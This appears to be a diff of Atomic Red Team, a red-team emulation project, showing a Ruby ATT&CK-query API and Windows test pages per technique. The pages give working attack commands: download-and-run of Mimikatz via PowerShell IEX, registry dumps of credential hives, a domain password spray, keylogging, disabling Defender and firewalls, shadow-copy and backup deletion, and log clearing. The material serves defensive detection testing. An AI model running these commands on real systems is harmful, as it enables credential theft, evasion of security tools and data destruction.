||||
```
|
||||
$ bundle exec irb
|
||||
2.2.0 :001 > require 'attack_api'
|
||||
```
|
||||
|
||||
Get all the techniques
|
||||
```
|
||||
2.2.0 :020 > Attack.new.techniques.count
|
||||
=> 219
|
||||
```
|
||||
|
||||
Get information about a technique by it's friendly identifier
|
||||
```
|
||||
2.2.0 :006 > Attack.new.technique_info('t1117')
|
||||
=> {"name"=>"Regsvr32", "description"=>"Regsvr32.exe is a command-line program used to register and unregister
|
||||
object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can
|
||||
be used to execute arbitrary binaries. (Citation: Microsoft Regsvr32)\n\nAdversaries may take advantage of this
|
||||
functionality to proxy" <SNIP> }
|
||||
|
||||
2.2.0 :007 > Attack.new.technique_info('t1117').keys
|
||||
=> ["name", "description", "kill_chain_phases", "external_references", "object_marking_refs", "created",
|
||||
"created_by_ref", "x_mitre_platforms", "x_mitre_data_sources", "x_mitre_defense_bypassed",
|
||||
"x_mitre_permissions_required", "x_mitre_remote_support", "x_mitre_contributors", "id", "modified", "type"]
|
||||
```
|
||||
|
||||
Get a map of ATT&CK Tactic to all the Techniques associated with it
|
||||
```
|
||||
2.2.0 :019 > Attack.new.techniques_by_tactic.each {|tactic, techniques| puts "#{tactic} has #{techniques.count} techniques"}
|
||||
persistence has 56 techniques
|
||||
defense-evasion has 59 techniques
|
||||
privilege-escalation has 28 techniques
|
||||
discovery has 19 techniques
|
||||
credential-access has 20 techniques
|
||||
execution has 31 techniques
|
||||
lateral-movement has 17 techniques
|
||||
collection has 13 techniques
|
||||
exfiltration has 9 techniques
|
||||
command-and-control has 21 techniques
|
||||
initial-access has 10 techniques
|
||||
```
|
||||
|
||||
My favorite: Getting a 2D array of the ATT&CK matrix of Tactic columns and Technique rows:
|
||||
```
|
||||
2.2.0 :062 > Attack.new.ordered_tactics
|
||||
=> ["initial-access", "execution", "persistence", "privilege-escalation", "defense-evasion", "credential-access",
|
||||
"discovery", "lateral-movement", "collection", "exfiltration", "command-and-control"]
|
||||
|
||||
2.2.0 :071 > Attack.new.ordered_tactic_to_technique_matrix.each {|row| puts row.collect {|technique| technique['name'] if technique}.join(', ')};
|
||||
Drive-by Compromise, AppleScript, .bash_profile and .bashrc, Access Token Manipulation, Access Token Manipulation, Account Manipulation, Account Discovery, AppleScript, Audio Capture, Automated Exfiltration, Commonly Used Port
|
||||
Exploit Public-Facing Application, CMSTP, Accessibility Features, Accessibility Features, BITS Jobs, Bash History, Application Window Discovery, Application Deployment Software, Automated Collection, Data Compressed, Communication Through Removable Media
|
||||
Hardware Additions, Command-Line Interface, AppCert DLLs, AppCert DLLs, Binary Padding, Brute Force, Browser Bookmark Discovery, Distributed Component Object Model, Clipboard Data, Data Encrypted, Connection Proxy
|
||||
<SNIP>
|
||||
, , Winlogon Helper DLL, , Timestomp, , , , , ,
|
||||
, , , , Trusted Developer Utilities, , , , , ,
|
||||
, , , , Valid Accounts, , , , , ,
|
||||
, , , , Web Service, , , , , ,
|
||||
```
|
||||
|
||||
@@ -1,24 +0,0 @@
|
||||
---
|
||||
attack_technique: T1123
|
||||
display_name: Audio Capture
|
||||
|
||||
atomic_tests:
|
||||
- name: SourceRecorder via cmd.exe
|
||||
description: |
|
||||
Create a file called test.wma, with the duration of 30 seconds
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor: command_prompt
|
||||
args:
|
||||
- output_file: test.wma
|
||||
- duration_hms: 0000:00:30
|
||||
command: cmd.exe /c "SoundRecorder /FILE #{output_file} /DURATION #{duration_hms}"
|
||||
|
||||
- name: PowerShell Cmdlet
|
||||
description: |
|
||||
[AudioDeviceCmdlets](https://github.com/cdhunt/WindowsAudioDevice-Powershell-Cmdlet)
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor: powershell
|
||||
args:
|
||||
command: powershell.exe xxxxx
|
||||
@@ -1,25 +0,0 @@
|
||||
# Automated Collection
|
||||
|
||||
MITRE ATT&CK Technique: [T1119](https://attack.mitre.org/wiki/Technique/T1119)
|
||||
|
||||
## cmd.exe
|
||||
|
||||
### find:
|
||||
|
||||
Input:
|
||||
|
||||
dir c: /b /s .docx | findstr /e .docx
|
||||
|
||||
### copy:
|
||||
|
||||
Input:
|
||||
|
||||
for /R c: %f in (*.docx) do copy %f c:\temp\
|
||||
|
||||
## PowerShell
|
||||
|
||||
Find and copy
|
||||
|
||||
Input:
|
||||
|
||||
powershell Get-ChildItem -Recurse -Include *.doc | % {Copy-Item $_.FullName -destination c:\temp}
|
||||
@@ -1,24 +0,0 @@
|
||||
## Browser Extensions
|
||||
|
||||
MITRE ATT&CK Technique: [T1176](https://attack.mitre.org/wiki/Technique/T1176)
|
||||
|
||||
|
||||
### Chrome (Developer Mode)
|
||||
|
||||
Navigate to [chrome://extensions](chrome://extensions) and tick 'Developer Mode'.
|
||||
|
||||
Click 'Load unpacked extension...' and navigate to [Browser_Extension](../Payloads/Browser_Extension/)
|
||||
|
||||
Then click 'Select'
|
||||
|
||||
### Chrome (Chrome Web Store)
|
||||
|
||||
Navigate to https://chrome.google.com/webstore/detail/minimum-viable-malicious/odlpfdolehmhciiebahbpnaopneicend in Chrome and click 'Add to Chrome'
|
||||
|
||||
### Firefox
|
||||
|
||||
Navigate to [about:debugging](about:debugging) and click "Load Temporary Add-on"
|
||||
|
||||
Navigate to [manifest.json](../Payloads/Browser_Extension/manifest.json)
|
||||
|
||||
Then click 'Open'
|
||||
@@ -1,15 +0,0 @@
|
||||
# Clipboard Data
|
||||
|
||||
MITRE ATT&CK Technique: [T1115](https://attack.mitre.org/wiki/Technique/T1115)
|
||||
|
||||
|
||||
|
||||
## cmd
|
||||
|
||||
<command> | clip
|
||||
clip < readme.txt
|
||||
|
||||
## PowerShell
|
||||
|
||||
echo Get-Process | clip
|
||||
Get-Clipboard | iex
|
||||
@@ -1,9 +0,0 @@
|
||||
# Data Staged
|
||||
|
||||
MITRE ATT&CK Technique: [T1074](https://attack.mitre.org/wiki/Technique/T1074)
|
||||
|
||||
### Stage data from Discovery.bat
|
||||
|
||||
Input:
|
||||
|
||||
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat')" > c:\windows\pi.log
|
||||
@@ -1,13 +0,0 @@
|
||||
# Input Capture
|
||||
|
||||
MITRE ATT&CK Technique: [T1056](https://attack.mitre.org/wiki/Technique/T1056)
|
||||
|
||||
## PowerShell
|
||||
|
||||
### Get-Keystrokes.ps1
|
||||
|
||||
[Payload](https://github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/Collection/Get-Keystrokes.ps1) provided by [PowerSploit](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-Keystrokes.ps1)
|
||||
|
||||
Input:
|
||||
|
||||
Get-Keystrokes -LogPath C:\key.log
|
||||
@@ -1,62 +0,0 @@
|
||||
# Account Manipulation
|
||||
|
||||
MITRE ATT&CK Technique: [T1098](https://attack.mitre.org/wiki/Technique/T1098)
|
||||
|
||||
Adapted from [Operation Blockbuster](https://operationblockbuster.com/wp-content/uploads/2016/02/Operation-Blockbuster-Destructive-Malware-Report.pdf)
|
||||
|
||||
## Example 1
|
||||
|
||||
If successful, the Administrator account will be renamed with `HaHaHa_` followed by 4 to 16 digits.
|
||||
|
||||
$x = Get-Random -Minimum 2 -Maximum 9999
|
||||
$y = Get-Random -Minimum 2 -Maximum 9999
|
||||
$z = Get-Random -Minimum 2 -Maximum 9999
|
||||
$w = Get-Random -Minimum 2 -Maximum 9999
|
||||
Write-Host HaHaHa_$x$y$z$w
|
||||
|
||||
$hostname = (Get-CIMInstance CIM_ComputerSystem).Name
|
||||
|
||||
$fmm = Get-CimInstance -ClassName win32_group -Filter "name = 'Administrators'" | Get-CimAssociatedInstance -Association win32_groupuser | Select Name
|
||||
|
||||
foreach($member in $fmm) {
|
||||
if($member -like "*Administrator*") {
|
||||
Rename-LocalUser -Name $member.Name -NewName "HaHaHa_$x$y$z$w"
|
||||
Write-Host "Successfully Renamed Administrator Account on" $hostname
|
||||
}
|
||||
}
|
||||
|
||||
## Example 2
|
||||
|
||||
If successful, the Administrator account will be renamed with `HaHaHa_` followed by 4 to 8 digits.
|
||||
|
||||
$x = Get-Random -Minimum 2 -Maximum 99
|
||||
$y = Get-Random -Minimum 2 -Maximum 99
|
||||
$z = Get-Random -Minimum 2 -Maximum 99
|
||||
$w = Get-Random -Minimum 2 -Maximum 99
|
||||
$newadmin = "HaHaHa_$x$y$z$w".ToString()
|
||||
|
||||
$serviceName = "Rename Account Service"
|
||||
$serviceDisplayName = "Rename Account Service"
|
||||
$serviceDescription = "Rename Account Service"
|
||||
$serviceExecutable = "wmic useraccount where name='Administrator' rename '$newadmin'"
|
||||
|
||||
if (Get-Service $serviceName -ErrorAction SilentlyContinue)
|
||||
{
|
||||
$serviceToRemove = Get-WmiObject -Class Win32_Service -Filter "name='$serviceName'"
|
||||
$serviceToRemove | Stop-Service
|
||||
$serviceToRemove.delete()
|
||||
}
|
||||
else
|
||||
{
|
||||
"service does not exists"
|
||||
}
|
||||
|
||||
Write-Host "Installing service: $serviceName"
|
||||
New-Service -name $serviceName -displayName $serviceDisplayName -binaryPathName $serviceExecutable -startupType Automatic -Description $serviceDescription
|
||||
Write-Host "Installation completed: $serviceName"
|
||||
|
||||
Write-Host "Trying to start new service: $serviceName"
|
||||
|
||||
$serviceToStart = Get-WmiObject -Class Win32_Service -Filter "name='$serviceName'"
|
||||
$serviceToStart.startservice()
|
||||
Write-Host "Service started: $serviceName"
|
||||
@@ -1,16 +0,0 @@
|
||||
# Brute Force
|
||||
|
||||
MITRE ATT&CK Technique: [T1110](https://attack.mitre.org/wiki/Technique/T1110)
|
||||
|
||||
## net.exe
|
||||
|
||||
### Password Spray
|
||||
|
||||
|
||||
net user /domain > DomainUsers.txt
|
||||
echo "Password1" >> pass.txt
|
||||
echo "1q2w3e4r" >> pass.txt
|
||||
|
||||
Execute:
|
||||
|
||||
@FOR /F %n in (DomainUsers.txt) DO @FOR /F %p in (pass.txt) DO @net use \\COMPANYDC1\IPC$ /user:COMPANY\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net use /delete \\COMPANYDC1\IPC$ > NUL
|
||||
@@ -1,35 +0,0 @@
|
||||
# Create Account
|
||||
|
||||
MITRE ATT&CK Technique: [T1136](https://attack.mitre.org/wiki/Technique/T1136)
|
||||
|
||||
## Net.exe
|
||||
|
||||
Local user add:
|
||||
|
||||
Net user /add Trevor SmshBgr123
|
||||
|
||||
Add new user to localgroup:
|
||||
|
||||
net localgroup administrators Trevor /add
|
||||
|
||||
Domain add:
|
||||
|
||||
net user <username> \password \domain
|
||||
|
||||
Add user to Active Directory:
|
||||
|
||||
dsadd user CN=John,CN=Users,DC=it,DC=uk,DC=savilltech,DC=com -samid John -pwd Pa55word123
|
||||
|
||||
# Powershell 5.1
|
||||
|
||||
The following requires [Powershell 5.1](https://www.microsoft.com/en-us/download/details.aspx?id=54616)
|
||||
|
||||
Additional information [here](https://4sysops.com/archives/the-new-local-user-and-group-cmdlets-in-powershell-5-1/)
|
||||
|
||||
## Add User
|
||||
|
||||
New-LocalUser -FullName 'Trevor R.' -Name 'Trevor' -Password SmshBgr ‑Description 'Pwnage account'
|
||||
|
||||
## Create a group
|
||||
|
||||
New-LocalGroup -Name 'Testgroup' -Description 'Testing group'
|
||||
@@ -1,53 +0,0 @@
|
||||
# Credential Dumping
|
||||
|
||||
MITRE ATT&CK Technique: [T1003](https://attack.mitre.org/wiki/Technique/T1003)
|
||||
|
||||
|
||||
## Powershell Mimikatz
|
||||
|
||||
Input:
|
||||
|
||||
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
|
||||
|
||||
## Gsecdump
|
||||
|
||||
[Gsecdump](https://www.truesec.se/sakerhet/verktyg/saakerhet/gsecdump_v2.0b5)
|
||||
|
||||
Input:
|
||||
|
||||
gsecdump -a
|
||||
|
||||
## Windows Credential Editor
|
||||
|
||||
[Windows Credential Editor](http://www.ampliasecurity.com/research/windows-credentials-editor/)
|
||||
|
||||
Input:
|
||||
|
||||
wce -o output.txt
|
||||
|
||||
Output:
|
||||
|
||||
C:\>wce -o output.txt
|
||||
WCE v1.2 (Windows Credentials Editor) - (c) 2010,2011 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
|
||||
Use -h for help.
|
||||
|
||||
C:\>type output.txt
|
||||
test:AMPLIALABS:01020304050607080900010203040506:98971234567865019812734576890102
|
||||
C:\>
|
||||
|
||||
## Registry
|
||||
|
||||
Local SAM (SAM & System), cached credentials (System & Security) and LSA secrets (System & Security) can be enumerated via three registry keys:
|
||||
|
||||
Input:
|
||||
|
||||
reg save HKLM\sam sam
|
||||
reg save HKLM\system system
|
||||
reg save HKLM\security security
|
||||
|
||||
Output:
|
||||
|
||||
C:\>reg save HKLM\sam sam
|
||||
The operation completed successfully.
|
||||
|
||||
These can be processed locally using [creddump7](https://github.com/Neohapsis/creddump7)
|
||||
@@ -1,12 +0,0 @@
|
||||
# Credentials in Files
|
||||
|
||||
MITRE ATT&CK Technique: [T1081](https://attack.mitre.org/wiki/Technique/T1081)
|
||||
|
||||
## Group Policy Preference
|
||||
|
||||
[Payload](Payloads/Get-GPPPassword.ps1)
|
||||
[PowerSploit Source](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1)
|
||||
|
||||
Input:
|
||||
|
||||
Get-GPPPassword -Server EXAMPLE.COM
|
||||
@@ -1,12 +0,0 @@
|
||||
## Hooking
|
||||
|
||||
MITRE ATT&CK Technique: [T1179](https://attack.mitre.org/wiki/Technique/T1179)
|
||||
|
||||
### Sample Windows DLL Injection into PowerShell
|
||||
|
||||
mavinject $pid /INJECTRUNNING C:\Atomic\AtomicSSLHook.dll
|
||||
|
||||
## Test Script
|
||||
|
||||
[AtomicSSLHook.dll](https://github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/AtomicSSLHook.dll)
|
||||
|
||||
@@ -1,15 +0,0 @@
|
||||
# Private Keys
|
||||
|
||||
MITRE ATT&CK Technique: [T1145](https://attack.mitre.org/wiki/Technique/T1145)
|
||||
|
||||
File extensions include: .key, .pgp, .gpg, .ppk., .p12, .pem, pfx, .cer, .p7b, .asc
|
||||
|
||||
Input:
|
||||
|
||||
Make some files:
|
||||
|
||||
echo "ATOMICREDTEAM" > %windir%\cert.key
|
||||
|
||||
Find files:
|
||||
|
||||
dir c:\ /b /s .key | findstr /e .key
|
||||
@@ -1,11 +0,0 @@
|
||||
# Deobfuscate/Decode Files Or Information
|
||||
|
||||
MITRE ATT&CK Technique: [T1140](https://attack.mitre.org/wiki/Technique/T1140)
|
||||
|
||||
## Example encode executable
|
||||
|
||||
certutil.exe -encode file.exe file.txt
|
||||
|
||||
## Example decode executable
|
||||
|
||||
certutil.exe -decode file.txt file.exe
|
||||
@@ -1,43 +0,0 @@
|
||||
# Disabling Security Tools
|
||||
|
||||
MITRE ATT&CK Technique: [T1089](https://attack.mitre.org/wiki/Technique/T1089)
|
||||
|
||||
## Terminate Anti-Virus Processes
|
||||
`Taskkill /F /IM avprocess.exe`
|
||||
|
||||
## Disable Firewall
|
||||
`netsh firewall set opmode disable`
|
||||
|
||||
## Stop Windows Security Center
|
||||
`net stop wscsvc`
|
||||
|
||||
## Add Local Firewall Rule Exceptions : Enable a Program
|
||||
`netsh advfirewall firewall add rule name="My Application" dir=in action=allow program="C:\MyApp\MyApp.exe" enable=yes`
|
||||
|
||||
## Add Local Firewall Rule Exceptions : Enable a Port
|
||||
`netsh advfirewall firewall add rule name="Open Remote Desktop" protocol=TCP dir=in localport=3389 action=allow`
|
||||
|
||||
## Disable The LAN Network Connection
|
||||
`netsh interface set interface name="Local Area Connection" admin=disabled`
|
||||
|
||||
## Stop Windows Defender
|
||||
|
||||
### Windows 7/8
|
||||
`net stop windefend`
|
||||
|
||||
### Windows 10
|
||||
```
|
||||
PS > Set-MpPreference -DisableRealtimeMonitoring $true -Verbose
|
||||
PS > Set-MpPreference -DisableIOAVProtection $true -Verbose
|
||||
PS > Set-MpPreference -DisableBehaviorMonitoring $true -Verbose
|
||||
PS > Set-MpPreference -DisableIntrusionPreventionSystem $true -Verbose
|
||||
PS > Set-MpPreference -DisablePrivacyMode $true -Verbose
|
||||
```
|
||||
|
||||
## Disable Default Web Site Logging IIS 7
|
||||
|
||||
### Disable Default Web Site Logging IIS 7
|
||||
`%windir%\system32\inetsrv\appcmd.exe set config "Default Web Site" -section:system.webServer/httpLogging /dontLog:"True" /commit:apphost`
|
||||
|
||||
### Restart Default Web Site IIS 7
|
||||
`%windir%\system32\inetsrv\appcmd.exe stop site /site.name:"Default Web Site" && %windir%\system32\inetsrv\appcmd.exe start site /site.name:"Default Web Site"`
|
||||
@@ -1,31 +0,0 @@
|
||||
# File Deletion
|
||||
|
||||
MITRE ATT&CK Technique: [T1107](https://attack.mitre.org/wiki/Technique/T1107)
|
||||
|
||||
## cmd
|
||||
|
||||
del /f filename
|
||||
rmdir example
|
||||
|
||||
## PowerShell
|
||||
|
||||
Remove-Item –path c:\testfolder –recurse
|
||||
|
||||
## vssadmin
|
||||
|
||||
vssadmin.exe Delete Shadows /All /Quiet
|
||||
|
||||
|
||||
## wmic
|
||||
|
||||
wmic shadowcopy delete
|
||||
|
||||
## bcdedit
|
||||
|
||||
bcdedit /set {default} bootstatuspolicy ignoreallfailures
|
||||
|
||||
bcdedit /set {default} recoveryenabled no
|
||||
|
||||
## wbadmin
|
||||
|
||||
wbadmin delete catalog -quiet
|
||||
@@ -1,18 +0,0 @@
|
||||
## Hidden Files and Directories
|
||||
|
||||
MITRE ATT&CK Technique: [T1158](https://attack.mitre.org/wiki/Technique/T1158)
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
Hide a file:
|
||||
|
||||
attrib.exe +h filename.exe
|
||||
|
||||
Mark as hidden, system file and read only:
|
||||
|
||||
attrib.exe +h +s +r evil.dll
|
||||
|
||||
List hidden files:
|
||||
|
||||
dir /a
|
||||
@@ -1,31 +0,0 @@
|
||||
## Indicator Removal on Host
|
||||
|
||||
MITRE ATT&CK Technique: [T1070](https://attack.mitre.org/wiki/Technique/T1070)
|
||||
|
||||
## Wevtutil
|
||||
|
||||
Clear system logs
|
||||
|
||||
wevtutil cl System
|
||||
|
||||
Clear Security logs
|
||||
|
||||
wevtutil cl Security
|
||||
|
||||
Clear Setup logs
|
||||
|
||||
wevtutil cl Setup
|
||||
|
||||
Clear Application logs
|
||||
|
||||
wevtutil cl Application
|
||||
|
||||
Stop event logs
|
||||
|
||||
Wevtutil.exe sl Security /e:false
|
||||
|
||||
## Fsutil
|
||||
|
||||
Manages the update sequence number (USN) change journal, which provides a persistent log of all changes made to files on the volume.
|
||||
|
||||
fsutil usn deletejournal /D C:
|
||||
@@ -1,10 +0,0 @@
|
||||
# Timestomp
|
||||
|
||||
MITRE ATT&CK Technique: [T1099](https://attack.mitre.org/wiki/Technique/T1099)
|
||||
|
||||
## Timestomp with PowerShell
|
||||
|
||||
#### Source: https://gist.github.com/obscuresec/7b0cf71d7a8dd5e7b54c
|
||||
|
||||
echo "Atomic Test File" > test.txt
|
||||
PowerShell.exe -com {$file=(gi test.txt);$date='06/06/2006 12:12 pm';$file.LastWriteTime=$date;$file.LastAccessTime=$date;$file.CreationTime=$date}
|
||||
@@ -1,85 +0,0 @@
|
||||
## Account Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1087](https://attack.mitre.org/wiki/Technique/T1087)
|
||||
|
||||
## Test Script
|
||||
|
||||
[Discovery](https://github.com/redcanaryco/atomic-red-team/tree/master/Windows/Payloads/Discovery.bat)
|
||||
|
||||
### Net.exe
|
||||
|
||||
Domain Group Enumeration:
|
||||
|
||||
net group "domain admins" /domain
|
||||
|
||||
Domain User Enumeration:
|
||||
|
||||
net user <username> /domain
|
||||
|
||||
Local Group Enumeration:
|
||||
|
||||
net localgroup "administrators"
|
||||
|
||||
Local User Enumeration:
|
||||
|
||||
net user
|
||||
|
||||
Input:
|
||||
|
||||
net use
|
||||
|
||||
Input:
|
||||
|
||||
net share
|
||||
|
||||
Input:
|
||||
|
||||
net view
|
||||
|
||||
Input:
|
||||
|
||||
net accounts
|
||||
|
||||
## wmic.exe
|
||||
|
||||
### Reconnaissance
|
||||
|
||||
Input:
|
||||
|
||||
wmic useraccount get /ALL
|
||||
|
||||
Input:
|
||||
|
||||
wmic useraccount list
|
||||
|
||||
Input:
|
||||
|
||||
wmic startup list brief
|
||||
|
||||
Input:
|
||||
|
||||
wmic share list
|
||||
|
||||
Input:
|
||||
|
||||
wmic service get name,displayname,pathname,startmode
|
||||
|
||||
Input:
|
||||
|
||||
wmic process list brief
|
||||
|
||||
Input:
|
||||
|
||||
wmic process get caption,executablepath,commandline
|
||||
|
||||
Input:
|
||||
|
||||
wmic qfe get description,installedOn /format:csv
|
||||
|
||||
Input:
|
||||
|
||||
wmic /node:"192.168.0.1" service where (caption like "%sql server (%")
|
||||
|
||||
Input:
|
||||
|
||||
get-wmiobject –class "win32_share" –namespace "root\CIMV2" –computer "targetname"
|
||||
@@ -1,17 +0,0 @@
|
||||
## File and Directory Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1083](https://attack.mitre.org/wiki/Technique/T1083)
|
||||
|
||||
### Directory listing
|
||||
|
||||
Input:
|
||||
|
||||
dir /s c:\ >> %temp%\download
|
||||
dir /s "c:\Documents and Settings" >> %temp%\download
|
||||
dir /s "c:\Program Files\" >> %temp%\download
|
||||
dir /s d:\ >> %temp%\download
|
||||
dir "%systemdrive%\Users\*.*"
|
||||
dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*"
|
||||
dir "%userprofile%\Desktop\*.*"
|
||||
|
||||
tree /F >> %temp%\download
|
||||
@@ -1,50 +0,0 @@
|
||||
## Query Registry
|
||||
|
||||
MITRE ATT&CK Technique: [T1012](https://attack.mitre.org/wiki/Technique/T1012)
|
||||
|
||||
|
||||
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows"
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
|
||||
reg query HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
|
||||
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
|
||||
reg query HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
|
||||
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
|
||||
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
|
||||
|
||||
Use the following command (as Administrator) to view the drivers configured to load during startup:
|
||||
|
||||
reg query hklm\system\currentcontrolset\services /s | findstr ImagePath 2>nul | findstr /Ri ".*\.sys$"
|
||||
|
||||
Reg Query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
|
||||
|
||||
References:
|
||||
|
||||
https://blog.cylance.com/windows-registry-persistence-part-2-the-run-keys-and-search-order
|
||||
|
||||
https://blog.cylance.com/windows-registry-persistence-part-1-introduction-attack-phases-and-windows-services
|
||||
|
||||
|
||||
|
||||
reg save HKLM\Security security.hive (Save security hive to a file)
|
||||
reg save HKLM\System system.hive (Save system hive to a file)
|
||||
reg save HKLM\SAM sam.hive (Save sam to a file)=
|
||||
reg add [\\TargetIPaddr\] [RegDomain][ \Key ]
|
||||
reg export [RegDomain]\[Key] [FileName]
|
||||
reg import [FileName ]
|
||||
reg query [\\TargetIPaddr\] [RegDomain]\[ Key ] /v [Valuename!] (you can to add /s for recurse all values )
|
||||
|
||||
References:
|
||||
|
||||
http://www.handgrep.se/repository/cheatsheets/postexploitation/WindowsPost-Exploitation.pdf
|
||||
|
||||
https://www.offensive-security.com/wp-content/uploads/2015/04/wp.Registry_Quick_Find_Chart.en_us.pdf
|
||||
@@ -1,19 +0,0 @@
|
||||
# Remote System Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1018](https://attack.mitre.org/wiki/Technique/T1018)
|
||||
|
||||
### net.exe
|
||||
|
||||
net view /domain
|
||||
|
||||
net view
|
||||
|
||||
### Ping
|
||||
|
||||
Ping Sweep:
|
||||
|
||||
for /l %i in (1,1,254) do ping -n 1 -w 100 192.168.1.%i
|
||||
|
||||
### ARP
|
||||
|
||||
arp -a
|
||||
@@ -1,38 +0,0 @@
|
||||
# Security Software Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1063](https://attack.mitre.org/wiki/Technique/T1063)
|
||||
|
||||
### netsh
|
||||
|
||||
netsh.exe advfirewall firewall show all profiles
|
||||
|
||||
### tasklist
|
||||
|
||||
Input:
|
||||
|
||||
tasklist.exe
|
||||
|
||||
Input:
|
||||
|
||||
tasklist.exe | findstr virus
|
||||
|
||||
Input:
|
||||
|
||||
tasklist.exe | findstr cb
|
||||
|
||||
Input:
|
||||
|
||||
tasklist.exe | findstr defender
|
||||
|
||||
|
||||
### PowerShell
|
||||
|
||||
powershell.exe get-process | ?{$_.Description -like "*virus*"}
|
||||
|
||||
#### CarbonBlack
|
||||
|
||||
powershell.exe get-process | ?{$_.Description -like "*carbonblack*"}
|
||||
|
||||
#### Windows Defender
|
||||
|
||||
powershell.exe get-process | ?{$_.Description -like "*defender*"}
|
||||
@@ -1,16 +0,0 @@
|
||||
# Remote System Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1082](https://attack.mitre.org/wiki/Technique/T1082)
|
||||
|
||||
|
||||
## SystemInfo
|
||||
|
||||
Input:
|
||||
|
||||
systeminfo
|
||||
|
||||
## Reg
|
||||
|
||||
Input:
|
||||
|
||||
reg query HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum
|
||||
@@ -1,26 +0,0 @@
|
||||
# System Network Configuration Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1016](https://attack.mitre.org/wiki/Technique/T1016)
|
||||
|
||||
|
||||
##
|
||||
|
||||
Input:
|
||||
|
||||
ipconfig /all
|
||||
|
||||
Input:
|
||||
|
||||
netsh interface show
|
||||
|
||||
Input:
|
||||
|
||||
arp -a
|
||||
|
||||
Input:
|
||||
|
||||
nbtstat -n
|
||||
|
||||
Input:
|
||||
|
||||
net config
|
||||
@@ -1,39 +0,0 @@
|
||||
## System Owner/User Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1033](https://attack.mitre.org/wiki/Technique/T1033)
|
||||
|
||||
### cmd.exe
|
||||
|
||||
"cmd.exe" /C whoami
|
||||
|
||||
### wmic.exe
|
||||
|
||||
wmic useraccount get /ALL
|
||||
|
||||
### quser
|
||||
|
||||
Remote:
|
||||
|
||||
quser /SERVER:"<computername>"
|
||||
|
||||
Local:
|
||||
|
||||
quser
|
||||
|
||||
### qwinsta
|
||||
|
||||
Remote:
|
||||
|
||||
qwinsta.exe" /server:<computername>
|
||||
|
||||
Local:
|
||||
|
||||
qwinsta.exe
|
||||
|
||||
Single Endpoint
|
||||
|
||||
for /F “tokens=1,2” %i in (‘qwinsta /server:<COMPUTERNAME> ^| findstr “Active Disc”‘) do @echo %i | find /v “#” | find /v “console” || echo %j > usernames.txt
|
||||
|
||||
Multiple Endpoints
|
||||
|
||||
@FOR /F %n in (computers.txt) DO @FOR /F “tokens=1,2” %i in (‘qwinsta /server:%n ^| findstr “Active Disc”’) do @echo %i | find /v “#” | find /v “console” || echo %j > usernames.txt
|
||||
@@ -1,36 +0,0 @@
|
||||
## System Service Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1007](https://attack.mitre.org/wiki/Technique/T1007)
|
||||
|
||||
## Tasklist.exe
|
||||
|
||||
Input:
|
||||
|
||||
tasklist.exe
|
||||
|
||||
## sc.exe
|
||||
|
||||
Input:
|
||||
|
||||
sc query
|
||||
|
||||
Input:
|
||||
|
||||
sc query state= all
|
||||
|
||||
Start/Stop a service
|
||||
|
||||
sc start <service name>
|
||||
|
||||
Stop:
|
||||
|
||||
sc stop <service name>
|
||||
|
||||
|
||||
GUI:
|
||||
|
||||
services.msc
|
||||
|
||||
## WMIC.exe
|
||||
|
||||
wmic service where (displayname like "%<whatever>%") get name
|
||||
@@ -1,22 +0,0 @@
|
||||
# System Time Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1124](https://attack.mitre.org/wiki/Technique/T1124)
|
||||
|
||||
### Net Time
|
||||
|
||||
|
||||
Local:
|
||||
|
||||
net time
|
||||
|
||||
Remote:
|
||||
|
||||
net time \\<hostname>
|
||||
|
||||
### w32time
|
||||
|
||||
w32tm /tz
|
||||
|
||||
### PowerShell
|
||||
|
||||
powershell.exe Get-Date
|
||||
@@ -1,11 +0,0 @@
|
||||
